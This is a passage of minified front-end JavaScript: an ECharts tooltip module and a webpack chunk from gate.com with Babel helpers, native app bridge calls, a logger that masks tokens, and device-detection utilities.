g=(0,X.ME)(y,{width:l,height:h});o=g.x,i=g.y,d=null,f=null}else if((0,a.HD)(e)&&s){var m=function(t,e,o,i){var n=o[0],r=o[1],s=Math.ceil(Math.SQRT2*i)+8,a=0,l=0,h=e.width,u=e.height;switch(t){case"inside":a=e.x+h/2-n/2,l=e.y+u/2-r/2;break;case"top":a=e.x+h/2-n/2,l=e.y-r-s;break;case"bottom":a=e.x+h/2-n/2,l=e.y+u+s;break;case"left":a=e.x-n-s,l=e.y+u/2-r/2;break;case"right":a=e.x+h+s,l=e.y+u/2-r/2}return[a,l]}(e,c,u,t.get("borderWidth"));o=m[0],i=m[1]}else{m=function(t,e,o,i,n,r,s){var a=o.getSize(),l=a[0],h=a[1];null!=r&&(t+l+r+2>i?t-=l+r:t+=r);null!=s&&(e+h+s>n?e-=h+s:e+=s);return[t,e]}(o,i,n,l,h,d?null:20,f?null:20);o=m[0],i=m[1]}if(d&&(o-=q(d)?u[0]/2:"right"===d?u[0]:0),f&&(i-=q(f)?u[1]/2:"bottom"===f?u[1]:0),p(t)){m=function(t,e,o,i,n){var r=o.getSize(),s=r[0],a=r[1];return t=Math.min(t+s,i)-s,e=Math.min(e+a,n)-a,t=Math.max(t,0),e=Math.max(e,0),[t,e]}(o,i,n,l,h);o=m[0],i=m[1]}n.moveTo(o,i)},e.prototype._updateContentNotChangedOnAxis=function(t,e){var o=this._lastDataByCoordSys,i=this._cbParamsList,n=!!o&&o.length===t.length;return n&&(0,a.S6)(o,(function(o,r){var s=o.dataByAxis||[],l=(t[r]||{}).dataByAxis||[];(n=n&&s.length===l.length)&&(0,a.S6)(s,(function(t,o){var r=l[o]||{},s=t.seriesDataIndices||[],h=r.seriesDataIndices||[];(n=n&&t.value===r.value&&t.axisType===r.axisType&&t.axisId===r.axisId&&s.length===h.length)&&(0,a.S6)(s,(function(t,e){var o=h[e];n=n&&t.seriesIndex===o.seriesIndex&&t.dataIndex===o.dataIndex})),i&&(0,a.S6)(t.seriesDataIndices,(function(t){var o=t.seriesIndex,r=e[o],s=i[o];r&&s&&s.data!==r.data&&(n=!1)}))}))})),this._lastDataByCoordSys=t,this._cbParamsList=e,!!n},e.prototype._hide=function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},e.prototype.dispose=function(t,e){!l.Z.node&&e.getDom()&&((0,j.ZH)(this,"_updatePosition"),this._tooltipContent.dispose(),P.E("itemTooltip",e))},e.type="tooltip",e}(N.Z);function $(t){(0,n.D)(i.N),t.registerComponentModel(s),t.registerComponentView(K),t.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},a.ZT),t.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},a.ZT)}},38245:(t,e,o)=>{o.d(e,{w:()=>a});var i=o(8054),n=o(70971),r=o(84205),s=o(11659);function a(t){var e,o,a,l,h=t.series,u=t.dataIndex,d=t.multipleSeries,p=h.getData(),f=p.mapDimensionsAll("defaultedTooltip"),c=f.length,y=h.getRawValue(u),g=(0,i.kJ)(y),m=(0,n.jT)(h,u);if(c>1||g&&!c){var v=function(t,e,o,s,a){var l=e.getData(),h=(0,i.u4)(t,(function(t,e,o){var i=l.getDimensionInfo(o);return t||i&&!1!==i.tooltip&&null!=i.displayName}),!1),u=[],d=[],p=[];function f(t,e){var o=l.getDimensionInfo(e);o&&!1!==o.otherDims.tooltip&&(h?p.push((0,n.TX)("nameValue",{markerType:"subItem",markerColor:a,name:o.displayName,value:t,valueType:o.type})):(u.push(t),d.push(o.type)))}return s.length?(0,i.S6)(s,(function(t){f((0,r.hk)(l,o,t),t)})):(0,i.S6)(t,f),{inlineValues:u,inlineValueTypes:d,blocks:p}}(y,h,u,f,m);e=v.inlineValues,o=v.inlineValueTypes,a=v.blocks,l=v.inlineValues[0]}else if(c){var _=p.getDimensionInfo(f[0]);l=e=(0,r.hk)(p,u,f[0]),o=_.type}else l=e=g?y[0]:y;var x=(0,s.yu)(h),w=x&&h.name||"",T=p.getName(u),S=d?w:T;return(0,n.TX)("section",{header:w,noHeader:d||!x,sortParam:l,blocks:[(0,n.TX)("nameValue",{markerType:"item",markerColor:m,name:S,noName:!(0,i.fy)(S),value:e,valueType:o})].concat(a||[])})}},70971:(t,e,o)=>{o.d(e,{BY:()=>v,TX:()=>p,d_:()=>T,iv:()=>S,jT:()=>w});var i=o(22010),n=o(94049),r=o(8054),s=o(538),a=o(14900),l="line-height:1";function h(t,e){var o=t.color||"#6e7079",n=t.fontSize||12,r=t.fontWeight||"400",s=t.color||"#464646",a=t.fontSize||14,l=t.fontWeight||"900";return"html"===e?{nameStyle:"font-size:"+(0,i.F1)(n+"")+"px;color:"+(0,i.F1)(o)+";font-weight:"+(0,i.F1)(r+""),valueStyle:"font-size:"+(0,i.F1)(a+"")+"px;color:"+(0,i.F1)(s)+";font-weight:"+(0,i.F1)(l+"")}:{nameStyle:{fontSize:n,fill:o,fontWeight:r},valueStyle:{fontSize:a,fill:s,fontWeight:l}}}var u=[0,10,20,30],d=["","\n","\n\n","\n\n\n"];function p(t,e){return e.type=t,e}function f(t){return"section"===t.type}function c(t){return f(t)?g:m}function y(t){if(f(t)){var e=0,o=t.blocks.length,i=o>1||o>0&&!t.noHeader;return(0,r.S6)(t.blocks,(function(t){var o=y(t);o>=e&&(e=o+ +(i&&(!o||f(t)&&!t.noHeader)))})),e}return 0}function g(t,e,o,a){var p,f=e.noHeader,g=(p=y(e),{html:u[p],richText:d[p]}),m=[],v=e.blocks||[];(0,r.hu)(!v||(0,r.kJ)(v)),v=v||[];var w=t.orderMode;if(e.sortBlocks&&w){v=v.slice();var T={valueAsc:"asc",valueDesc:"desc"};if((0,r.RI)(T,w)){var S=new s.ID(T[w],null);v.sort((function(t,e){return S.evaluate(t.sortParam,e.sortParam)}))}else"seriesDesc"===w&&v.reverse()}(0,r.S6)(v,(function(o,i){var n=e.valueFormatter,s=c(o)(n?(0,r.l7)((0,r.l7)({},t),{valueFormatter:n}):t,o,i>0?g.html:0,a);null!=s&&m.push(s)}));var C="richText"===t.renderMode?m.join(g.richText):_(m.join(""),f?o:g.html);if(f)return C;var b=(0,n.uX)(e.header,"ordinal",t.useUTC),M=h(a,t.renderMode).nameStyle;return"richText"===t.renderMode?x(t,b,M)+g.richText+C:_('<div style="'+M+";"+l+';">'+(0,i.F1)(b)+"</div>"+C,o)}function m(t,e,o,s){var a=t.renderMode,l=e.noName,u=e.noValue,d=!e.markerType,p=e.name,f=t.useUTC,c=e.valueFormatter||t.valueFormatter||function(t){return t=(0,r.kJ)(t)?t:[t],(0,r.UI)(t,(function(t,e){return(0,n.uX)(t,(0,r.kJ)(m)?m[e]:m,f)}))};if(!l||!u){var y=d?"":t.markupStyleCreator.makeTooltipMarker(e.markerType,e.markerColor||"#333",a),g=l?"":(0,n.uX)(p,"ordinal",f),m=e.valueType,v=u?[]:c(e.value),w=!d||!l,T=!d&&l,S=h(s,a),C=S.nameStyle,b=S.valueStyle;return"richText"===a?(d?"":y)+(l?"":x(t,g,C))+(u?"":function(t,e,o,i,n){var s=[n],a=i?10:20;return o&&s.push({padding:[0,0,0,a],align:"right"}),t.markupStyleCreator.wrapRichTextStyle((0,r.kJ)(e)?e.join("  "):e,s)}(t,v,w,T,b)):_((d?"":y)+(l?"":function(t,e,o){return'<span style="'+o+";"+(e?"margin-left:2px":"")+'">'+(0,i.F1)(t)+"</span>"}(g,!d,C))+(u?"":function(t,e,o,n){var s=o?"10px":"20px",a=e?"float:right;margin-left:"+s:"";return t=(0,r.kJ)(t)?t:[t],'<span style="'+a+";"+n+'">'+(0,r.UI)(t,(function(t){return(0,i.F1)(t)})).join("&nbsp;&nbsp;")+"</span>"}(v,w,T,b)),o)}}function v(t,e,o,i,n,r){if(t)return c(t)({useUTC:n,renderMode:o,orderMode:i,markupStyleCreator:e,valueFormatter:t.valueFormatter},t,0,r)}function _(t,e){return'<div style="'+("margin: "+e+"px 0 0")+";"+l+';">'+t+'<div style="clear:both"></div></div>'}function x(t,e,o){return t.markupStyleCreator.wrapRichTextStyle(e,o)}function w(t,e){var o=t.getData().getItemVisual(e,"style")[t.visualDrawType];return(0,n.Lz)(o)}function T(t,e){var o=t.get("padding");return null!=o?o:"richText"===e?[8,10]:10}var S=function(){function t(){this.richTextStyles={},this._nextStyleNameId=(0,a.jj)()}return t.prototype._generateStyleName=function(){return"__EC_aUTo_"+this._nextStyleNameId++},t.prototype.makeTooltipMarker=function(t,e,o){var i="richText"===o?this._generateStyleName():null,s=(0,n.A0)({color:e,type:t,renderMode:o,markerId:i});return(0,r.HD)(s)?s:(this.richTextStyles[i]=s.style,s.content)},t.prototype.wrapRichTextStyle=function(t,e){var o={};(0,r.kJ)(e)?(0,r.S6)(e,(function(t){return(0,r.l7)(o,t)})):(0,r.l7)(o,e);var i=this._generateStyleName();return this.richTextStyles[i]=o,"{"+i+"|"+t+"}"},t}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/6782-17f020c7d1a5ac36.js
body_size: 17120
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6782],{50488:function(e,t,r){"use strict";r.d(t,{is:function(){return o}});var n=Object.prototype.toString;function o(e,t){return n.call(e)==="[object ".concat(t,"]")}},54398:function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function o(e,t,r,n,o,i,a){try{var c=e[i](a),l=c.value}catch(e){return void r(e)}c.done?t(l):Promise.resolve(l).then(n,o)}function i(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function c(e){o(a,n,i,c,l,"next",e)}function l(e){o(a,n,i,c,l,"throw",e)}c(void 0)})}}function a(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,v(n.key),n)}}function l(e,t,r){return t&&c(e.prototype,t),r&&c(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=m(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function u(e,t,r){return(t=v(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function f(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],-1===t.indexOf(r)&&({}).propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function h(){h=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,r){return e[t]=r}}function u(t,r,n,i){var a,c,l=Object.create((r&&r.prototype instanceof g?r:g).prototype);return o(l,"_invoke",{value:(a=new A(i||[]),c=d,function(r,o){if(c===f)throw Error("Generator is already running");if(c===y){if("throw"===r)throw o;return{value:e,done:!0}}for(a.method=r,a.arg=o;;){var i=a.delegate;if(i){var l=function t(r,n){var o=n.method,i=r.iterator[o];if(i===e)return n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=TypeError("The iterator does not provide a '"+o+"' method")),v;var a=p(i,r.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,v;var c=a.arg;return c?c.done?(n[r.resultName]=c.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):c:(n.method="throw",n.arg=TypeError("iterator result is not an object"),n.delegate=null,v)}(i,a);if(l){if(l===v)continue;return l}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===d)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=f;var s=p(t,n,a);if("normal"===s.type){if(c=a.done?y:"suspendedYield",s.arg===v)continue;return{value:s.arg,done:a.done}}"throw"===s.type&&(c=y,a.method="throw",a.arg=s.arg)}})}),l}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=u;var d="suspendedStart",f="executing",y="completed",v={};function g(){}function m(){}function E(){}var w={};s(w,a,function(){return this});var _=Object.getPrototypeOf,C=_&&_(_(R([])));C&&C!==r&&n.call(C,a)&&(w=C);var b=E.prototype=g.prototype=Object.create(w);function O(e){["next","throw","return"].forEach(function(t){s(e,t,function(e){return this._invoke(t,e)})})}function S(e,t){var r;o(this,"_invoke",{value:function(o,i){function a(){return new t(function(r,a){!function r(o,i,a,c){var l=p(e[o],e,i);if("throw"!==l.type){var s=l.arg,u=s.value;return u&&"object"==typeof u&&n.call(u,"__await")?t.resolve(u.__await).then(function(e){r("next",e,a,c)},function(e){r("throw",e,a,c)}):t.resolve(u).then(function(e){s.value=e,a(s)},function(e){return r("throw",e,a,c)})}c(l.arg)}(o,i,r,a)})}return r=r?r.then(a,a):a()}})}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function R(t){if(t||""===t){var r=t[a];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return i.next=i}}throw TypeError(typeof t+" is not iterable")}return m.prototype=E,o(b,"constructor",{value:E,configurable:!0}),o(E,"constructor",{value:m,configurable:!0}),m.displayName=s(E,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,E):(e.__proto__=E,s(e,l,"GeneratorFunction")),e.prototype=Object.create(b),e},t.awrap=function(e){return{__await:e}},O(S.prototype),s(S.prototype,c,function(){return this}),t.AsyncIterator=S,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new S(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then(function(e){return e.done?e.value:a.next()})},O(b),s(b,l,"Generator"),s(b,a,function(){return this}),s(b,"toString",function(){return"[object Generator]"}),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=R,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),P(r),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;P(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:R(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),v}},t}function y(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function g(e){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){if(e){if("string"==typeof e)return n(e,t);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}r.d(t,{Ac:function(){return g},Kd:function(){return f},PA:function(){return a},Zj:function(){return d},_x:function(){return u},l5:function(){return h},qH:function(){return l},sf:function(){return s},u:function(){return y},x:function(){return i}})},33116:function(e,t,r){"use strict";r.d(t,{$9:function(){return u},KM:function(){return h},ql:function(){return f},sV:function(){return l},vw:function(){return s},zB:function(){return p}}),(c=l||(l={})).IsPhone="is_phone",c.DeviceType="device_type",c.Sign="sign",c.Uid="uid",c.AppLang="appLang",c.AndroidBuild="android_build",c.IosBuild="ios_build",c.AppType="appType",c.IsNight="is_night",c.Lang="lang",c.Nickname="nickname",c.Pver="pver",c.MarketRiseColor="market_rise_color",c.StrategyType="strategyType",c.CsrfToken="csrftoken";var n,o,i,a,c,l,s,u,p,d,f="1",h="2";(n=s||(s={})).ANDROID="1",n.IOS="2",n.WEB="3",(o=u||(u={})).System="system",o.App="app",o.Account="account",o.Finance="finance",o.Home="home",o.Market="market",o.Exchange="exchange",o.Wallet="wallet",o.Information="information",o.Pay="pay",o.Web3="web3",(i=p||(p={})).RequestPermission="requestPermission",i.CopyToPasteboard="copyToPasteboard",i.ShareUrl="shareUrl",i.OpenPage="openPage",i.GetCookies="getCookies",i.GetDeviceToken="getDeviceToken",i.GetMomentsToken="getMomentsToken",i.ShowLoading="showLoading",i.HideLoading="hideLoading",i.TelegramLoginAuth="telegramLoginAuth",i.TelegramLoginAuthBack="telegramLoginAuthBack",i.ShowStrategyShare="showStrategyShare",i.OpenStrategyCreatePage="openStrategyCreatePage",i.OpenStrategyCreateCopy="openStrategyCreateCopy",i.Web3Signature="web3Signature",i.WctcSwitchMode="wctcSwitchMode",i.PushToFlutterPage="pushToFlutterPage",i.ShareStrategyImage="shareStrategyImage",i.ShowStrategyShareToPost="showStrategyShareToPost",(a=d||(d={})).Transfer="/mainApp/activity/marginFund",a.SpotTrade="/mainApp/tradeview",a.SpotTradeIos="/moduleKline/kline/tradeview",a.C2C="fbjy",a.Deposit="deposit",a.DepositIos="cz",a.Login="/moduleLogin/activity/login"},4120:function(e,t,r){"use strict";r.d(t,{P:function(){return o}});var n=r(37667),o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect},88319:function(e,t,r){"use strict";r.d(t,{P:function(){return o}});var n=r(50488);function o(e){return null!==e&&(0,n.is)(e,"Object")}},95779:function(e,t,r){"use strict";r.d(t,{H:function(){return o}});var n=r(50488);function o(e){return(0,n.is)(e,"String")}},69152:function(e,t,r){"use strict";r.d(t,{C:function(){return n}});var n=function(){return"undefined"!=typeof window}},32264:function(e,t,r){"use strict";r.d(t,{x:function(){return i}});var n=r(88319),o=r(95779);function i(e){return Array.isArray(e)||(0,o.H)(e)?0===e.length:e instanceof Map||e instanceof Set?0===e.size:!!(0,n.P)(e)&&0===Object.keys(e).length}},16885:function(e,t,r){"use strict";r.d(t,{kg:function(){return u}});var n=r(54398),o=r(69152),i=function(e){if(e){var t={};if(e){var r,o=e.split(";"),i=(0,n.sf)(o);try{for(i.s();!(r=i.n()).done;){var a=r.value.trim(),c=a.indexOf("=");if(-1!==c){var l=a.substring(0,c),s=a.substring(c+1);t[l]=s}}}catch(e){i.e(e)}finally{i.f()}}return t}},a=function(e){return e?e.length<=10?"******"+e.slice(-5):e.slice(0,5)+"******"+e.slice(-5):e},c=function(e,t){if(null!==e&&"object"===(0,n.Ac)(e)){for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];"string"==typeof o&&t.includes(r)&&(o=a(o),e[r]=o),"object"===(0,n.Ac)(o)&&c(o,t)}}},l=function(e){var t=e.headers,r=e.extraData,o=void 0===r?{}:r,l=o.filterField,s=(0,n.Zj)({},void 0===t?{}:t),u=[].concat(["csrftoken","pver","nickname","sign","pver_ws"],(0,n.u)(void 0===l?[]:l)),p=i(s.cookie);return u.forEach(function(e){s[e]&&(s[e]=a(s[e])),p&&p[e]&&(p[e]=a(p[e]))}),p&&(s.cookie=JSON.stringify(p)),c(o,u),c(s,u),s},s=function(){for(var e,t,r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];if((0,o.C)())(e=console).log.apply(e,(0,n.u)(i.slice(1).filter(function(e){return void 0!==e})));else{var c=i[0],s=i[1],u=i[2],p={level:c,message:s,headers:u,extraData:i[3]};u&&null!==(t=u["user-agent"])&&void 0!==t&&t.includes("HealthChecker"),l(p)}},u={info:function(e,t,r){return s("info",e,t,r)},warn:function(e,t,r){return s("warn",e,t,r)},error:function(e,t,r){return s("error",e,t,r)}}},58380:function(e,t,r){"use strict";r.d(t,{k:function(){return l}});var n=r(54398),o=r(77574),i=r(33116),a=r(69152),c=(0,n._x)((0,n._x)({},i.vw.WEB,function(e){return!1}),"DEFAULT",function(e){var t;return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;null==e||e()}(),null!=e&&e.onFail&&(null==e||null===(t=e.onFail)||void 0===t||t.call(e)),!1}),l=function(e){var t;return e=(0,n.Zj)((0,n.Zj)({},c),e),t=(0,n.x)((0,n.l5)().mark(function t(r){var c,l;return(0,n.l5)().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return c=e.DEFAULT,(0,o.Dt)()?c=e[i.vw.ANDROID]:(0,o.gn)()?c=e[i.vw.IOS]:!(0,o.Sp)()&&(0,a.C)()&&(c=null!=r&&r.onWeb?r.onWeb:e[i.vw.WEB]),t.prev=2,t.next=5,c(r);case 5:return t.abrupt("return",t.sent);case 8:t.prev=8,t.t0=t.catch(2),null==r||null===(l=r.onFail)||void 0===l||l.call(r);case 12:case"end":return t.stop()}},t,null,[[2,8]])})),function(e){return t.apply(this,arguments)}}},35153:function(e,t,r){"use strict";r.d(t,{nQ:function(){return a},fl:function(){return i},Ie:function(){return s},jS:function(){return u},kJ:function(){return c}});var n=r(69152),o=function(e){if("undefined"==typeof document)return null;var t=document.cookie.match(RegExp("(^| )"+e+"=([^;]+)"));return t?decodeURIComponent(t[2]):null},i=p("webkit.messageHandlers"),a=p("gateio");p("gateioV2");var c=function(e){return!1},l=(0,n.C)()?new URLSearchParams(p("location.search")):null;function s(){var e;return!!(0,n.C)()&&!(null===(e=navigator)||void 0===e||!e.userAgent)&&/isPhone\/1/i.test(navigator.userAgent)}function u(e){return(0,n.C)()&&(o(e)||(null==l?void 0:l.get(e)))||null}function p(e){if((0,n.C)()){if(!e)return window;var t=null==e?void 0:e.split(".");if(null!=t&&t.length)return t.reduce(function(e,t){return e?e[t]:void 0},window)}}},89614:function(e,t,r){"use strict";r.d(t,{t:function(){return l}});var n=r(54398),o=r(33116),i=r(35153),a=r(58380),c=function(e){return function(t){return(t||{}).url?e(t):(0,i.kJ)()}},l=(0,a.k)((0,n._x)((0,n._x)((0,n._x)({},o.vw.ANDROID,c(function(e){var t,r=e.url,n=e.title;return null==i.nQ||null===(t=i.nQ.openWebUrl)||void 0===t?void 0:t.call(i.nQ,r,(void 0===n?"":n)||"","0","1")})),o.vw.IOS,c(function(e){var t,r,n=e.url,o=e.title;return null==i.fl||null===(t=i.fl.openWebUrl)||void 0===t||null===(r=t.postMessage)||void 0===r?void 0:r.call(t,{url:n,title:void 0===o?"":o})})),o.vw.WEB,c(function(e){var t=e.url;return window.location.href=t,!0})))},26381:function(e,t,r){"use strict";r.d(t,{u:function(){return l}});var n=r(54398),o=r(33116),i=r(35153),a=r(58380),c=function(e){return function(t){return(t||{}).url?e(t):(0,i.kJ)()}},l=(0,a.k)((0,n._x)((0,n._x)((0,n._x)({},o.vw.ANDROID,c(function(e){var t,r=e.url;return null==i.nQ||null===(t=i.nQ.startBrowser)||void 0===t?void 0:t.call(i.nQ,r)})),o.vw.IOS,c(function(e){var t,r,n=e.url;return null==i.fl||null===(t=i.fl.startBrowser)||void 0===t||null===(r=t.postMessage)||void 0===r?void 0:r.call(t,{body:n})})),o.vw.WEB,c(function(e){var t=e.url;return window.open(t),!0})))},51980:function(e,t,r){"use strict";r.d(t,{o:function(){return c}});var n=r(54398),o=["params"],i=(function(){function e(){var t=this;if((0,n.PA)(this,e),(0,n._x)(this,"callBackCount",1),(0,n._x)(this,"callBackPrefix","_bridge_callback_"),(0,n._x)(this,"callbackCache",""),(0,n._x)(this,"callBridgeParams",function(e){try{var t=e.params,r=(0,n.Kd)(e,o);return JSON.stringify((0,n.Zj)((0,n.Zj)({},r),{},{params:JSON.stringify(t)}))}catch(e){return""}}),(0,n._x)(this,"callNative",function(e){var r="".concat(t.callBackPrefix,"_").concat(t.callBackCount,"_");return t.callbackCache=r,t.callBackCount++,new Promise(function(o){var i,a,c;window[r]=t.prepareCallback(o),i=t.callBridgeParams((0,n.Zj)((0,n.Zj)({},e),{},{callBackName:r})),null===(a=window.gateioV2)||void 0===a||null===(c=a.callNative)||void 0===c||c.call(a,i)})}),e.instance)return e.instance;e.instance=this}return(0,n.qH)(e,[{key:"clearCallback",value:function(){this.callbackCache&&(delete window[this.callbackCache],this.callbackCache="")}},{key:"prepareCallback",value:function(e){var t=this;return function(r){try{e(JSON.parse(r))}catch(t){e(r)}t.clearCallback()}}}],[{key:"getInstance",value:function(){return e.instance||(e.instance=new e),e.instance}}])})().getInstance(),a=r(33116);function c(e){var t={module:a.$9.App,method:a.zB.OpenPage,params:(0,n.Zj)((0,n.Zj)({},{}),e||{})};return i.callNative(t)}},77574:function(e,t,r){"use strict";r.d(t,{Dt:function(){return c},Mn:function(){return i},Sp:function(){return l},gn:function(){return a}});var n=r(33116),o=r(35153),i=function(){return"1"===(0,o.jS)(n.sV.IsPhone)},a=function(){return(0,o.jS)(n.sV.DeviceType)===n.KM},c=function(){return(0,o.jS)(n.sV.DeviceType)===n.ql},l=function(){return a()||c()||(0,o.Ie)()}},22845:function(e,t,r){"use strict";r.d(t,{P:function(){return o}});var n=r(37667),o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect},10063:function(e,t,r){"use strict";var 